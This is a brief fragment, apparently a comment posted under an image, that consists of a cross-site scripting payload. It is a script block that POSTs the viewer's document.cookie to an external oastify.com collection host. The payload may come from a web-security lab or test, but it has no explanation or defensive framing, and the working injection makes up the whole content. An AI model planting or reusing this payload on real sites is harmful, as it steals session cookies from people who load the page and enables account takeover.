 Comment:
<script>
fetch('https://9eoijv5p82w37lxnsx98vim27tdk1apz.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>